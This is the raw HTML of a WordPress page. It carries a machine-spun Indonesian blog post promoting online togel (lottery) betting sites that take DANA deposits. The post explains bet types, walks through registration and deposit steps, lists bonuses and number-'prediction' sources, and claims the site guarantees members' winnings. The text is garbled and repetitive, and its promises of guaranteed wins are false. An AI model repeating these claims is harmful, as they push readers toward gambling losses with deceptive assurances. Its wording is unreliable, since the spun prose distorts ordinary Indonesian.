var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/1977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=1977' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1977 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1977" class="post-1977 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Gunung Mas</h1>
										<div class="comments-link">
					<a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja banyak betaruh waktu ini pastinya dapat temukan pelayanan bermain judi paling mudah dan amat dapat dipercaya  baik. Beberapa pengagum judi tentulah dapat merasai kenyamanan dan kehebohan taruhan tiap-tiap hari dengan secara sangat sederhana dan luar biasa sekali. Siapa-siapa saja sudah pasti dapat temukan semua service permainan apa saja terhitung diantaranya ialah judi togel online.</p>
<p>Langkah bermain gampang dan membahagiakan dapat pemain peroleh lewat lajur online. oleh sebab itu, pemain butuh masuk di satu diantara web judi sah dapat dipercaya maka dari itu dapat peroleh service optimal yang jauh semakin efisien serta pastinya dapat dipercaya  sangatlah unggul. Tiap-tiap pemain akan merasakan beragam kehebohan dan keamanan berlainan dengan melakukan taruhan togel terpercaya serta terbaik. Lewat alternatif web judi online terpercaya dan terbaik ini karenanya tentunya bakal sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan setiap waktu.</p>
<p>Dengan dapat pilih suatu website judi unggulan terpercaya serta terbaik tentu beberapa betaruh dapat rasakan kehebohan berlainan dengan cara lebih nyaman serta aman. Siapa saja pasti dapat melakukan semua ragam perjudian luar biasa yang semakin terkesan tiap harinya. Cukup dengan masuk pada satu diantaranya situs togel BO deposit dana terbbaik serta bisa dipercaya 2023 karenanya pemain akan temukan service terbaik bermain judi togel dengan benar-benar maksimum.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Tentukan satu opsi blog judi terhebat dan dapat diakui ialah satu kewajiban yang memang butuh diusahakan tiap-tiap bettor terutamanya merupakan pemain pemula. Tentulah betaruh dapat peroleh semua layanan terhebat sebagai keperluannya karena itu perihal ini begitu membahagiakan untuk banyak betaruh dalam mengerjakan beberapa kehebohan serta keluasaan taruhan buat siapa saja. Secara lebih sederhana serta sangat luar biasa karena itu pemain pastinya dapat temukan keamanan serta kehebohan taruhan dengan cara bertambah aman serta efektif.</p>
<p>Untuk dapat peroleh opsi terbaik blog judi togel, pastinya penting untuk anda sekaligus bisa pilih situs dapat dipercaya, misalnya situs BO deposit dana yang sudah berpredikat sah jadi bisa diyakini  baik. Tentang hal web resmi ini yaitu udah punya lisensi yang dikasihkan suatu Instansi judi karenanya dapat dipercaya  baik. Pilih situs dapat dipercaya ini yaitu satu unsur utama karena beberapa argumen yakni:</p>
<h2>Website resmi sudah mempunyai lisensi</h2>
<p>Website judi dapat dipercaya ini ialah sesuatu biro judi mempunyai lisensi yakni udah sah dan memperoleh lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karena itu site ini sudah diakui buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Memiliki pengalaman lama kian profesional</h2>
<p>Situs pastinya mempunyai pengalaman cukuplah lama beberapa tahun selalu bekerja memberinya service judi togel jadi makin profesional pasti kian profesional dalam memberi servis judi togel khususnya selalu kasih up-date dan up-grade untuk seluruhnya layanan yang dikasihkan.</p>
<h2>Dapat jamin kemenangan anggota</h2>
<p>Situs pastilah dapat menanggung kemenangan seluruhnya peserta judi karena bisa kasih pelayanan togel yang paling komplet dengan semua data yang tepat dapat dipercaya. Jadi dengan tidak ada penipuan atau penyelewengan benar-benar tentu dapat kasih agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja pastilah berbayar</h2>
<p>Tiap pemain pasti terus-menerus memperoleh pembayaran yang maksimum dan dapat dipercaya terlebih buat kemenangan dapat digapai pemain. Menang berapa saja di dalam permainan togel sampai bahkan juga juta-an karenanya nyata berbayar dengan cara riil dan dilunasi lunas tanpa potongan.</p>
<h2>Berikut Ini Kelebihan Khusus Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Memutuskan serta masuk Bersama sebuah web judi terpercaya dan terbaik yakni satu hal atraktif yang benar-benar menggembirakan maka dari itu bikin pemain dapat temukan service yang terpilih maka soal ini bisa kasih service optimal yang bisa dihandalkan dalam taruhan. Di saat anda dapat temukan opsi blog resmi BO deposit dana terpercaya serta terbaik, jadi sudah pasti bikin anda lebih senang tiap harinya. Pasti terdapat banyak kelebihan atau kelebihannya yang khusus pilih dan masuk Bersama situs dapat dipercaya ini, antara lain merupakan:</p>
<h2>Kelapangan akses 24 jam servis terunggul</h2>
<p>Pemain pasti dapat peroleh keringanan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Sudah pasti, lewat service full-time ini karenanya tidak ada Batas waktu apa saja maka membuat pemain ringan kontak situs dan login situs. Dengan pelayanan maksimum 24 jam jadi juga ditopang  ada CS terpilih serta dapat dipercaya dalam memberinya tanggapan yang paling ramah, lalu memberinya instruksi atua petunjuk main dan pemecahan untuk permasalahan apapun itu.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Sangatlah unggul serta pastinya mengesankan karena itu perjudian togel pastinya bisa dimainkan  teknik simpel dan amat dapat dihandalkan  baik. Bermain judi togel bakal terasa memberi kepuasan Bersama situs dapat dipercaya ini lantaran selalu beri pelayanan yang paling lenggkap terlebih buat alternatif pasaran togel komplet salah satunya ialah Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Kecuali mendapat pasaran togel terkomplet pastilah pemain ringan peroleh kemenangan karena ada beberapa type taruhan terkomplet yang disajikan jadi bisa mempermudah pemain untuk menang, salah satunya yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Menyiapkan data serta data togel tepat</h2>
<p>Kelebihan selanjutnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini yakni kasih keamanan bermain judi togel dengan sediakan pelbagai data dan info togel. Jadi lewat akses gampang serta service yang komplet ini pastinya pemain dapat temukan data serta data tepat misalkan yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Ramalan angka tepat<br />
Perkiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung amat berlimpah</h2>
<p>Kelebihan seterusnya yang bikin pemain sering merasakan suka tentu dengan berikan nilai minimum deposit yang semakin rendah serta kurang yakni dengan sedikitnya deposit cuma IDR 10.000 saja juga minimum bet yang semakin lebih murah 100 perak maka bisa begitu irit untuk pemain dan memberi keuntungan khususnya Saat pemain dapat temukan keuntungan banyak sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pastilah bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi yaitu dengan keuntungan menggapai 10 juta dan 100 juta rupiah. Jadi pemain benar-benar untung sebab bisa juga peroleh bonus menarik yang lain pastinya dapat menambahkan pemasukan pemain. Di antara bonus itu contohnya yang bisa diberi yakni:</p>
<p>Bonus new anggota<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Beberapa momen menarik serta hadiah lainnnya.</p>
<h2>Jamin keamanan semuanya anggota</h2>
<p>Tiap-tiap pemain tentu dapat terasa lebih nyaman dan aman karena situs bisa melindungi keamanan semuanya member-nya. Adanya sistim atau engine yang oke tentunya situs bisa beri agunan keamanan semuanya anggota terpenting untuk semuanya privacy pemain maka terbangun sanga aman awalnya tidak pernah dibongkar pada siapa-siapa saja. Adapun teknik login sangatlah aman karena tersedianya account peserta yang dibarengi sandi karena itu pemain tidak butuh resah lantaran account peserta terlepas dari hacker dan penyegelan.</p>
<p>Tidak hanya itu, situs sendiri sediakan beberapa link alternative serta perihal ini berperan untuk melindungi keamanan web-site ini sendiri supaya bebas dari Nawala serta bbentuk penyetopan yang lain. Pemain pun pastinya dapat terhubung situs kapan pun serta sampai kapan pun dengan server selalu lancar tiap hari setiap waktu.</p>
<h2>Kenali Metode Bermain Serta Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Mengerjakan perjudian togel menarik kini tentu sangatlah memberi keuntungan untuk siapa saja. Banyak pemain pastinya dapat peroleh servis terbaik Sewaktu dapat memutuskan suatu web judi yang bisa diakui  baik. Buat dapat permainkan taruhan togel terpercaya serta terbaik tent pemain bisa kerjakan taruhan Bersama web resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan memutuskan serta masuk Bersama web resmi bisa dipercaya 2023 ini karena itu sudah pasti pemain dapat peroleh kemungkinan menang terlebih kelapangan dalam mendapati ramalan angka tepat presisi yang bisa menembus bandar dengan ringan. Buat bisa permainkan taruhan togel tentunya pemain butuh mendalami tutorial metode bermainnya. Dalam permainkan perjudian togel online ini pastinya pemain bisa menduga angka dengan tepat ialah selaras ataukah sama dengan hasilnya keluaran angka togel secara presisi adalah pada pasaran yang di ikuti.</p>
<p>Bila pemain taruhan untuk pasaran togel Singapore karena itu butuh mengira angka keluaran togel Singapore secara pas. Mengenai apabila misalkan angka yang pemain pasang yaitu keluar di keluaran togel Hongkong pastinya pemain tak dapat menang dikarenakan taruhan pada pasaran togel Singapore. Adapun keluaran angka togel ini merupakan terbagi dalam 4 angka adalah angka yang berturutan ialah mulai dengan angka AS, KOP, KEPALA serta paling akhir yaitu angka EKOR.</p>
<p>Dalam mendapatkan keluasaan untuk menempatkan taruhan angka togel ini sudah pasti pemain penting memastikan perkiraan angka terbaik serta pemain bebas menunjuk type taruhan yang hendak dimainkanya, Tentang hal misalkan yakni:</p>
<h2>TOGEL 4D</h2>
<p>Teknik bermainnya yaitu dengan menduga angka dengan betul untuk semuanya keluaran angka togel ialah terbagi dalam 4 angka yang betul dan sama barisannya. Mengenai kalau misalkan keluaran togel ialah 6778 tentu pemain butuh menerka 6778 agar dapat dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya yakni dengan menduga tiga angka yang tertera pada hasil keluaran togel serta ke-3  anngka harus cocok dan sama barisannya. Bila semisalnya keluaran togel yakni 9821 apabila pemain memasangkan taruhannya untuk angka 812 karena itu pemain tidak dapat dikatakan menang dikarenakan tidak berturutan, Mengenai bila menduga 821 jadi bisa dipastikan menang karena berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Langkahnya yaitu dengan menerka dua angka saja jadi kemungkinan menang lebih tinggi. Kalau pemain butuh mengira 2 angka dengan betul serta sama posisinya sesuai keluaran hasil togel. Bila contohnya keluaran togel yakni 3298 pastinya pemain dipastikan menang bila dapat mengira di antara angka 32, 29 dan 98 yakni jadi dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Langkah bermainnya dengan menerka 2D lebih dulu di antara depan, tengah atau belakang maka dari itu pemain dapat memastikannya selaku BESAR (50-99) atau selaku KECIL (00-49). Adapun contoh-contohnya kalau pemian memasangkan taruhannya untuk 2D depan menjadi BESAR dan keluaran togel yang tampil yaitu 6711 pastinya pemain bisa ditetapkan menang dikarenakan angka depan yaitu 67 yang mana tergolong di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan cuman perlu menduga satu angka togel dan tipe angka itu dengan tepat serta benar. Apabila contohnya pemain menempatkan taruhan untuk angka 8 sebagai EKOR pada keluaran 4578 pastinya pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Metodenya yakni dengan hanya butuh menerka satu angka saja dengan benar serta pas berada di dalam keluaran hasil angka togel, semisalnya yaitu mengira angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tips Metode Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Ringan bermain buat siapa-siapa saja pastilah ditujukan buat anda banyak pencinta judi togel dapat memainkan dengan cara online. secara simpel lewat sambungan internet jadi benar-benar unggul dan ringan untuk dimainkan kapan pun dan dimana saja. Teknik hebat dan mengenakkan permainkan taruhan togel sudah pasti bisa pemain merasai dengan dapat masuk di web-site judi sah paling dipercaya. Siapa saja pastinya dapat taruhan dengan lebih intensif dan begitu optimal dalam mendapati semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak pengagum judi dapat memainkan taruhan togel yang tambah sengit serta pastinya dapat dipercaya sehari-harinya. Teknik simpel dalam melakukan spekulasi togel ini pasti dapat dimainkan siapa saja serta pemain dapat peroleh keuntungan dan ketenteraman mengerjakan taruhan togel pada website BO deposit dana sah paling dipercaya cukup hanya sejumlah Cara yakni:</p>
<p>Yakinkan sambungan internet Telah lancar dan konstan karenanya selekasnya membuka link sah blog judi serta masuk web Home. anda dapat lekas temukan atau click menu DAFTAR buat peroleh suatu formulir.<br />
Isikan dulu form yang dikasihkan antara lain yakni nama pemain, nama Username dan kode, alamat e-mail, nomor contact, nomor rekening serta type bank.<br />
Kirimkan semuanya data serta nantikan prosesnya cuma dua menit saja anda bakal lekas mendapat account peserta sah adalah Pemakai ID dibarengi sandi.<br />
Selekasnya melakukan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Selekasnya bayarkan deposit dengan menunjuk menu DEPOSIT di situs Home serta anda dapat temukan suatu slip pembayaran.<br />
Pastikan berapakah nilai uang untuk diantarkan dan putuskan metoda bayar yaitu dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda dan transfer uang sama sesuai dnegan nilai yang anda tujuan ke nomor arah yang diberi bandar, pastilah sesudah transfer uang karenanya saldo account anda akan lekas berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan tentu anda bisa memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/" title="08:44" rel="bookmark"><time class="entry-date" datetime="2023-05-05T08:44:02+07:00">05/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-kapuas-hulu/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Kapuas Hulu</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-gunung-mas/" rel="next">Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Gunung Mas <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-memilih-situs-judi-balap-kuda-online-gacor-2026/">Panduan Lengkap Memilih Situs Judi Balap Kuda Online Gacor 2026: Tips dan Rekomendasi Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
